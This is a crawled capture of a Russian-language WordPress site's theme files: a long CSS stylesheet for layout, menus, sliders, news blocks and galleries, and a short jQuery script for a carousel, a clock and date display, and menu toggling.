	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
    border: 1px solid #7b7b7b;
    padding: 6px 10px 6px 5px;
}
.site-content article {
	border-bottom: 4px double #ededed;
	margin-bottom: 72px;
	margin-bottom: 5.142857143rem;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.4;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}

/* =Single audio/video attachment view
-------------------------------------------------------------- */

.attachment .entry-content .mejs-audio {
	max-width: 400px;
}

.attachment .entry-content .mejs-container {
	margin-bottom: 24px;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Front page template
-------------------------------------------------------------- */

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.4;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}


/* =Widgets
-------------------------------------------------------------- */

.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}


/* =Plugins
----------------------------------------------- */

img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}


/* =Media queries
-------------------------------------------------------------- */



body {}

ul {padding:0; margin:0;}
td, img {vertical-align:top;}
.o10 {height:10px;}
.o15 {height:15px;}
.o20 {height:20px;}
.o30 {height:30px;}
.o40 {height:40px;}
.o45 {height:45px;}
.clr {clear:both}





/* ------------------------ HEADER ------------------------ */
.header-block-bg {    background-color: RGB(103,129,157);height: 160px;  width: 100%;}
.header-block {width:1170px; height:160px; margin: 0 auto; }
.header-block-1 { float: left;  width: 750px; }
.logo-header {    vertical-align: middle; display: table-cell; height: 160px;  padding-right: 10px; padding-left:10px;}
.site-name-header {    vertical-align: middle; display: table-cell;  height: 160px; width:630px;}
.site-url {font-family:Arial; color: #FFF;  text-decoration:none;     line-height: 1.3; text-transform: uppercase; font-size:19px; font-weight:600; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.site-url:hover {    opacity: 0.8; text-decoration: none;   transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.header-block-2 {float:right; }
.header-block-2-info img {    margin-right: 10px; margin-top: 5px; }
.header-block-2-block {    vertical-align: middle; display: table-cell;  height: 160px;  padding-right: 25px; }
.adres_site_header {vertical-align: middle; display: table-cell;     font-size: 16px; color:#FFF; font-family: Arial, sans-serif; text-align:right;}
.ico-soc { display: inline-block; margin: 0 5px;}
.soc_ico { display: block; width: 100%;  text-align: right;  margin: 15px 0; }
.soc_ico a:hover {    opacity: 0.8;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico a { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
/* ------------------------ HEADER ------------------------ */

/* ------------------------ SEARCH HEADER ------------------------------- */
.header-search {     width: 210px; height: 39px; margin-top: 9px; margin-right: 25px;  float: right;}
.header_search_input {background: url(/wp-content/themes/twentytwelve/img/search-input.png) no-repeat center;width:210px; height:39px; }
.header_search_input input {        border: 0px; background: none;   height: 39px;  width: 150px;  float: left;   margin-left: 15px;  padding: 0;  font-family: Arial;  font-size: 14px;   color: RGB(204,204,204);}
.header_search_button {background: url(/wp-content/themes/twentytwelve/img/search-button.png) no-repeat center;     width: 24px; height: 25px; margin: -32px 15px 0px 1px;  float: right;}
.header_search_input input:focus {    outline:none;}
.header_search_button:hover {opacity:0.8;}
.header_search_button input:focus {outline:none;}
/* ------------------------SEARCH HEADER------------------------------- */

/* ------------------------ Слайдер------------------------------- */
.slider-main-block {width:100%; margin:0 auto; background: RGB(242,242,242);}
.slider-block { height: 450px; width:1170px; margin:0 auto; }
.slider { background: #f0f0f0; margin:0 auto; }
.slider ul {padding: 0; margin: 0;  list-style: none;}
.slider { position: relative; }

.slider .fotorama__nav-wrap { position: absolute; bottom: 20px; }
.slider .fotorama__nav-wrap .fotorama__nav__frame {  height: 22px;  width: 22px !important; }
.slider .fotorama__nav-wrap .fotorama__nav__frame .fotorama__dot { width: 13px; height: 13px;border-color: #FFF; border-radius: 10px; top: 0; font-size: 18px; text-align: center;  color: #FFF; }
.slider .fotorama__nav-wrap .fotorama__active .fotorama__dot { background-color: #FFF !important;  }
.slider .fotorama__nav-wrap .fotorama__img { width: 100%;}
.slider .fotorama__nav-wrap .fotorama__nav--dots .fotorama__nav__frame {  width: 24px; }
.inner {    width: 68%;  background:none; margin:0 auto; padding-top:150px;}
.slide__text a:hover {transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; opacity:0.8;}
.slide__title { font-family:Arial; font-size: 20px; color:#FFF; font-weight: bold;padding: 15px 25px; text-transform: uppercase; max-height: 110px; overflow: hidden;}
.slide__text {text-align:center; padding-bottom:15px;}
.slide__text a {   display: block; width: 250px; border: 2px solid #FFF;  font-size: 20px; color: #FFF;  font-family: Arial; text-decoration: none;  margin: 0 auto; text-transform: uppercase;  transition: all 0.5s;  font-weight: bold;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
/* ------------------------ конец Слайдер------------------------------- */

/* ----------------------- Подвал сайта ------------------------------- */
footer {background: RGB(78,79,95) ;min-height: 120px; height:100%; }
.footer-content {padding-top:25px;}
.footer_block1 {float: left; width:50%; }
.footer_block1 img { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.footer_block1 img:hover {opacity:0.8;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.footer-copy {    font-family: Arial;  font-size: 12px; color: #FFF; float: left; margin-top: 10px; }
.footer_block2 {float:right; width:50%; text-align:right; }
.footer-pk-text {color: #fff;   font-family: Arial;   font-size: 13px; }
.site-url-footer {font-family: Arial; color: #FFF;  text-decoration: none;  line-height: 1.2;  text-transform: uppercase;  font-size: 15px; font-weight: 600;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; }
.logo-header-footer {    vertical-align: middle; display: table-cell; padding-right: 10px;  padding-left: 10px;}
.site-name-header-footer {    vertical-align: middle; display: table-cell;}
.footer-copy-soc {float: right;   widtH: 60%;}
.soc_ico_footer {  text-align: right;   }
.soc_ico_footer a:hover {    opacity: 0.8;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico_footer a { transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.soc_ico_footer img {widtH:30px; }
.footer-info img {margin-right: 5px; }
.footer-info {padding-bottom:25px;}
.adres_site_footer { display: inline-block;     font-size: 13px; color:#FFF; font-family: Arial, sans-serif; text-align:right;}
.adres_site_kontakty { display: inline-block;     font-size: 16px; font-family: Arial, sans-serif; text-align:right;    padding: 15px 0; }
.kontakty {text-align:center;  }
.kontakty img {margin-right: 5px;}
 ----------------------- Конец Подвал сайта ------------------------------- */

/* ----------------------- Баннеры ------------------------------- */
.partners_line {width: 1170px; margin: 0 auto;}
.part_item {      margin: 30px 15px; width: 200px;  display: inline-block;}
.part_item img { width:100%; height:72px; border-radius:0; box-shadow:none; transition: all 0.5s; border:1px solid RGB(78,79,95);
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.part_item img:hover {opacity:0.8;  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.banners-main { width: 100%; display: inline-block; margin: 0 auto;  background-color: RGB(242,242,242); text-align: center;}

/* ----------------------- Конец Боковая колонка Баннеры ------------------------------- */

/*------- Главное верхнее меню ------- */
.header_menu_search_block2 {width:1170px; margin:0 auto;}
.header_menu_block2 {  width: 100%; height:58px; margin: 0 auto; background-color: RGB(78,79,95);   }
.menu-main-menu-container {    width: 100%; display: table; height: 58px; }
.header_menu2 { margin: 0 auto; float:left;}
.header_menu2 ul {list-style:none; display:table-cell;  vertical-align:middle; padding-left: 15px;}
.header_menu2 ul li{display:inline-block; text-align:center;  line-height:1; margin-left: -5px; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.header_menu2 ul li a {font-family:Arial; font-size:16px;  text-decoration:none;  color:#FFF; padding: 21px 10px;  }
#main_menu ul li {list-style: none;  }

.header_menu2 ul li a:hover {text-decoration:none; }
.shadow-line {background: url(/wp-content/themes/twentytwelve/img/line-shadow.png) repeat-x; height:7px;     width: 100%; position: absolute;  z-index: 5;}
#main_menu2 {clear: both;overflow: hidden; }
#main_menu2 ul {clear: both;padding: 0px; margin:0; padding-left:20px; padding-right: 20px;}

#main_menu2 a { }
#main_menu2 li a { display: block;  }
#main_menu2 li:hover a {  color:#FFF;     background-color: RGB(103,129,157);}
#main_menu2 .sub-menu {display: none;margin: 0; background:RGB(103,129,157);   z-index:1000; padding-left: 0 !important;}
#main_menu2 ul li:hover .sub-menu  {display: block; clear: both;  position:absolute;  width:auto; height:auto;  }
#main_menu2 .sub-menu li {clear: both;text-align:left;  background:none;  margin:0;    float: left; height:auto;
   width:100%;}
#main_menu2 .sub-menu li:last-child {padding-bottom:10px; }
#main_menu2 .sub-menu li:hover {border-radius:0px; border:none; }
#main_menu2 .sub-menu li a { text-transform:none; margin: 0px;font-size:15px;    line-height: 15px; padding: 10px 15px 10px 15px;
    color:#FFF;  border: 0; }
#main_menu2 .sub-menu a:hover { text-decoration: underline; }
#main_menu2 li ul .sub-menu {display:none !important;  margin:0;    float: right; height:auto;
   width:100%; }
#main_menu2 .sub-menu li:hover ul { display: inline-block !important;   float:right; margin-top:10px;  }
.menu-item-has-children a {background: url(/wp-content/themes/twentytwelve/img/arrow-menu.png) no-repeat right; padding-right: 25px !important; background-position: 90%;}
.menu-item-has-children .sub-menu a {background: none; }
.header_menu2 .current-menu-item {background: RGB(103,129,157);}
.header_menu2 .current-menu-parent {background: RGB(103,129,157);}
.first-menu-item a {background-image: url(http://rosgvard14.ru/assets/images/icons/home.png);  background-repeat:no-repeat; text-indent: -9999px; background-position: 50% 50%; width: 30px;}
.first-menu-item li:hover {margin: 0 15px;}
/*------- КОНЕЦ Главное верхнее меню ------- */



/* -----------------------новостной блок на главной------------------------------- */
.index-news-block1 { width:100%; margin:0 auto; float:left; padding-bottom:50px; }
.news-main-zag{    font-family: Arial; color: RGB(103,129,157);  text-transform: uppercase;  font-size: 25px;  line-height: 1.2;  font-weight: bold;  margin-top: 20px; }
.index_news_name {padding-bottom: 5px; }
.index_news_name a {   font-weight:bold;  font-size: 17px;color: RGB(103,129,157); font-family: Arial;  line-height: 1; text-decoration: none;}
.index_news_name a:hover {text-decoration:underline;}
.news-date-zag1 { text-align: right;      padding-bottom: 10px;}
.index_news_date {  font-family:Arial;color:RGB(153,153,153); font-size:12px;}
.news_day {    font-size: 45px; font-weight: bold; line-height: 1.3;}
.news_month {    font-size: 13px;line-height: 2.2; font-weight: bold;  text-transform: uppercase;}
.index_news_name_text {    float: left; }
.index_news_text {   font-size: 15px; color:RGB(77,77,77) ;line-height: 1.4; font-family:Arial;}
.index_news_text strong {font-weight:normal !important;}
.index_news_text em {font-style:normal;}
.index_news_text p { margin-top:10px;}
.index_news_zag {  overflow: hidden; line-height: 2;     padding-left: 20px;}
.news-main-zag1 {  font-family: Arial; color: RGB(103,129,157);  text-transform: uppercase;  font-size: 25px;  line-height: 1.2;  font-weight: bold; float:left;}

.index_news_item1 { margin: 25px 20px;  float:left; width:250px; }
.index_news_item1:last-child {border:none; background:none; margin-bottom:5px;}
.index_news_item1 img {float: left;margin: 0 15px 0px 0; }
.index_news_item1:first-child {margin-right:20px;}
.news-main-all {float: right;font-family: Arial;     margin-right: 25px; font-size:15px; }
.news-main-all a {text-decoration:none; color:RGB(103,129,157); }
.news-main-all a:hover {text-decoration:underline;}

/* ----------------------- Конец новостный блок на главной------------------------------- */


/* ----------------------- Блок наши преимущества ------------------------------ */
.preference {float:left; width:100%; }
.preference-block {float:left;     margin: 40px 50px;  width: 190px; text-align: center;}
.preference-text {font-size:17px; font-family:Arial; color:RGB(77,77,77);      font-weight: bold;text-transform: uppercase;  padding: 20px 0; line-height:1.2; }
.preference-link {    text-decoration: none;  text-align: center; color:RGB(77,77,77);  transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;  }
.preference-link:hover {    text-decoration: underline; color:RGB(77,77,77); opacity: 0.8;   transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s; }
/* ----------------------- Конец Блока наши преимущества ------------------------------- */



/* ----------------------- Боковая колонка Мероприятия ------------------------------- */
.event-site {      display: inline-block;  width: 100%; background-color: RGB(242,242,242);  border-radius: 20px;}
.event_item { padding: 15px 10px; display: block;  line-height: 1.2;}
.event_text {  font-family: Arial; font-size: 15px;  }
.event_text a {text-decoration:none;     color: RGB(78,79,95);}
.event_text a:hover {text-decoration:underline; }
.event-date {text-align: center; display: block;}
.event-dat {    margin: 0px 0px 15px 0px;  display: inline-block;  background: RGB(78,79,95);  padding: 5px 25px;  border-radius: 10px;   color: #FFF;  font-size: 15px;}
.event-all {    text-align: right; font-family: Arial;  text-transform: uppercase; font-size: 14px; font-weight: bold;
   padding-right: 10px; }
.event-all a {  color: RGB(78,79,95); }
/* ----------------------- Конец Боковая колонка Мероприятия ------------------------------- */



/* ----------------------- Рубрика Галерея ------------------------------- */
.galls-item-main {   }
.main_galls_item {width: 240px; text-align: center;   max-height:210px; overflow:hidden; margin:0;  height: 210px;  }
.galls_item {    width: 235px; display:inline-block;  text-align: center;   vertical-align:top;  overflow: hidden;    margin: 15px 10px;      position: relative;}
.galls_img{ text-align:center; position: relative;}
.galls_img img { float: none !important;
     border-radius:0;     transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.galls_img img:hover { opacity: 0.8; transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;}
.galls_link {padding: 10px 10px 0 10px;}
.galls_link a {    line-heigth:1.2; font-family: Arial; text-align: center;  text-decoration: none; font-size:13px; }
.galls_link a:hover   {text-decoration:underline;}
.galls_link_album {        margin: 15px 0; line-height: 1; border-left:4px solid RGB(78,79,95);     padding-left: 5px;}
.galls_link_single-photo {  font-family: Arial;  text-align: center;
    text-decoration: none;
 font-size: 14px;
    color: #333333;
    border-left: 4px solid RGB(78,79,95);
    margin-top: 10px;
    line-height: 1;
    padding-left: 5px;
    width: 225px !important;}
.galls_link_album a {   font-family: Arial;  text-align: center;  text-decoration: none; font-size:14px; color: RGB(103,129,157);}
.galls_link_album a:hover   {text-decoration:underline;}

.gallery_box_single .gallery.clearfix {margin:0 !important;}
.gllr_image_block p {margin:0 auto;}
.no-image-item {width:235px; height:128px; }
.gallery .gllr_image_block { width: 235px; display:inline-block;  text-align: center;   vertical-align:top;  overflow: hidden;    margin: 15px 10px;      position: relative; }
#bws_gallery_image_counter {display:none !important; }
.galls-date {    margin-top: -25px;
    color: #FFF;
    position: relative;
    font-size: 13px;}
.galls_img:after { background: transparent;
    background: -moz-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -webkit-gradient(left bottom, left top, color-stop(0%, rgba(6, 6, 6, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.1)));
    background: -webkit-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -o-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
    background: -ms-linear-gradient(bottom, rgba(6, 6, 6, 0.8) 0%, rgba(0, 0, 0, 0.1) 80%);
background: linear-gradient(to top, rgba(6, 6, 6, 0.9) 0%, rgba(0, 0, 0, 0.1) 80%);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;}
/* ----------------------- Конец Рубрика Галерея ------------------------------- */



.main-1170 {width:1170px; margin:0 auto; }
.index {   background: url(/wp-content/themes/twentytwelve/img/header-bg.png) repeat-x; width: 100%; }
.kama_breadcrumbs {font-family:Arial; font-size:12px; }
.main_1200 {width:1170px; margin: 0 auto;}
h1.entry-title {font-family: Arial !important; font-size:34px !important; font-weight:normal !important;}
.central_text {margin: 10px 0 0 0; font-family:arial; font-size:14px; line-height:1.5}
.central_text img.attachment-post-thumbnail {width:300px; float:left; margin: 0 10px 10px 0; border:5px solid #ffffff;}
.central_text p {margin: 0 0 20px 0;}
.posts_title {margin: 0 0 10px 0;}
.posts_title a {color:#4B4B4B}
.posts_title a:hover {text-decoration:none;}
.index_news_item { clear: both;margin: 15px 0; overflow: hidden;   }
.index_news_item:last-child {border-bottom:none; background:none;}
.index_news_item img {float: left;margin: 0 15px 0px 0; }
.index_news_info { }
.index_news_all {float:right; }
.index_news_all a {color:#2a7be0; font-size:13px; font-family:Arial;}
.index_news_all a:hover {text-decoration:none; }


.maincentralcontent {margin:10px;}

.pagenavi-area {padding-top:10px; padding-bottom:20px; width:590px; margin:0 auto;}
.gllr_image_alt_tag {display:none;}

.main-content { margin: 0 auto; padding:25px; }
.main-content-left-index {float: left; width: 880px; padding: 20px 5px 20px 5px; }
.main-content-left {float: left; width: 830px; padding: 20px 5px 20px 5px;     background: RGB(242,242,242);
    border-bottom-right-radius: 20px; margin-bottom:20px;}
.main-content-right { float: right;width: 250px; padding: 20px 25px 20px 0px; }
.sidebar-all {margin-bottom:20px;}
.right-menu {background-color: RGB(57, 118, 181);}
.center_block { margin:0 auto; width:1170px; display:block;  }
.gllr_image_block img {border-radius:0px; box-shadow:none;}
.contact-block-left {float:left; width:400px; line-height:2; }
.contact-block-right {float:left; width:480px; line-height:2; }
.cont_name {font-family:Arial; font-size:15px; color:#bf2727; font-weight:bold;     float: left;
    margin-right: 5px;}
.cont_line {margin-top:10px;}
.cont_text {color:#222222;font-family:Arial; font-size:15px;  }







.index_news_item2 {clear: both; padding: 28px 0; overflow: hidden; border-bottom: 1px solid RGB(204,204,204); }
.index_news_item2:last-child {border:none; background:none; margin-bottom:5px;}
.news-date-zag {padding-bottom: 10px; }
.index_news_post_text {}
.index-post-zag-print {padding-bottom:15px;}
.index_post_name {display:table-cell; padding-right:15px; border-right: 1px solid RGB(179,179,179);}
.index_post_name a {font-size: 16px; color: RGB(129,39,89);  font-family: Arial;  line-height: 1.2;  font-weight: bold;  text-decoration: none; }
.index_post_name a:hover {text-decoration:underline;}
.index_post_text {font-size: 14px; color: RGB(34,34,34); line-height: 1.3;  font-family: Arial; }




/* ----------------------- Боковой слайдер ------------------------------- */

.slider1 .fotorama__arr { position: absolute; width: 60px;  height: 100px; top: 65% !important;  margin-top: -16px; }
.slider1 .fotorama__arr--next {right:-20px !important;}
.slider1 .fotorama__arr--prev {left:-20px !important;}
.inner1 {    width: 65%; margin: 0 auto; }
.rslide-block {position:absolute; bottom:0;     width: 65%;  padding-bottom: 15px; line-height: 1.1;}
.rslide-date {color: #FFF; font-size: 15px;    display: block;text-transform: uppercase; }
.rslide-text {text-transform: uppercase; font-size:15px; font-family:Arial; }
.rslide-text a {    text-decoration: none;color: #FFF; }
.rslide-text a:hover {text-decoration:underline; }
a.zoomLink {margin:10px; }
/* ----------------------- Конец Боковой слайдер ------------------------------- */


/* ----------------------- Нижнее меню ------------------------------- */

.footer-menu {width: 100%; margin: 0 auto;  background: RGB(128,128,128);}
.header_menu3 { margin: 0 auto; width:1170px;}
.header_menu3 ul {list-style:none; display:table-cell;  vertical-align:middle; padding-left: 15px;}
.header_menu3 ul li{display:inline-block; text-align:left;  line-height:1; }
.header_menu3 ul li a {font-family:Arial; font-size:15px;  text-decoration:none;  color:RGB(230,230,230); padding: 5px 15px;  }
.header_menu3 ul li a:hover {text-decoration: underline;}
#main_menu3 {clear: both;overflow: hidden;  padding: 20px 0; }
#main_menu3 ul {clear: both;padding: 0px; margin:0;}
#main_menu3 a { }
#main_menu3 li a { display: block;  }
#main_menu3 .sub-menu {margin: 0; padding-left: 0 !important;}
#main_menu3 .sub-menu li {clear: both;text-align:left;  background:none;  margin:0;    float: left; height:auto;
   width:100%;}
#main_menu3 .sub-menu li a { text-transform:none; margin: 0px;font-size:15px;   color:RGB(230,230,230);  border: 0; }
#main_menu3 .sub-menu a:hover { text-decoration: underline; }
#main_menu3  .menu-item-has-children a {background: none;}
#main_menu3 .menu-item-has-children .sub-menu a {background: none; }
.header_menu3 .first-menu-item a {background:none; width:auto; text-indent:0;}
/* ----------------------- Конец Нижнее меню ------------------------------- */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://umcykt.ru/wp-content/themes/twentytwelve/js/script.js?ver=6.1.9
body_size: 843
content:
jQuery(function ($) {

    var slider = $('.slider');
    if (slider.length && slider.find('li').length > 1) {
        var dots = $('.slider-dots');
        var classes = dots.find('li').map(function (index, el) {
            return '.' + el.className;
        });

        dots.find('li:first-child').addClass('select');

        slider.jCarouselLite({
            visible: 1,
            circular: true,
            auto: 4000,
            speed: 1000,
            btnGo: classes,
            afterEnd: function (slide) {
                dots.find('li').removeClass('select');
                dots.find('li.go-' + slide.data('num')).addClass('select');
            }
        });
    }

})

function time(){
  var Time = new Date();
  var hours = Time.getHours();
  var minutes = Time.getMinutes();
  if (minutes <= 9){
    minutes = "0" + minutes;
  }
  var ctime = hours + ":" + minutes;
  jQuery('span.time').html(''+ ctime);
}
function date(){
  var today = new Date();
  var cText = {
    months: ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря"],
    days: ["воскресенье", "понедельник", "вторник", "среда", "четверг", "пятница", "суббота"]
  };
  //console.log(today.getDate());
  var cdate = today.getDate() + " " + cText.months[today.getMonth()] + " " + [today.getFullYear()] + ", " + cText.days[today.getDay()];
  jQuery("span.date").html(cdate + ', ');
}
jQuery(document).ready(function($) {
      setTimeout("time", 1000);
      time();
      setTimeout("date", 1000);
      date();

    $('.menu-main > ul').find('ul.sub-menu').hide();
    $('.menu-main > ul > li a').click(function() {
        var Li = $(this).parent();
        Li.toggleClass('open').siblings().removeClass('open').end()
        .find('ul').slideToggle(400).end()
        .siblings('li').find('ul:visible').slideToggle(800);

        if($('ul.sub-menu',Li).length>0){
            return false;
        }
    });




});
  